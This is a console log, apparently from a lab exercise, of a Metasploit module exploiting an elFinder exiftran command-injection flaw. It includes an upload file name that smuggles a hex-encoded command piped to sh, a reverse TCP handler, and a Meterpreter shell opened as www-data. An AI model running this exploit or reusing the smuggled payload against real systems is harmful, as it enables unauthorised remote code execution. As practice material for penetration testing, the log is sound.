 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.9.212.19:4444
[*] Uploading payload 'THXpfOhpk.jpg;echo 6370202e2e2f66696c65732f54485870664f68706b2e6a70672a6563686f2a202e48574476524d2e706870 |xxd -r -p |sh& #.jpg' (1971 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.HWDvRM.php) ...
[*] Sending stage (39927 bytes) to 10.10.211.78
[+] Deleted .HWDvRM.php
[*] Meterpreter session 1 opened (10.9.212.19:4444 -> 10.10.211.78:59970) at 2024-11-24 15:11:05 +0600
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > getuid
Server username: www-data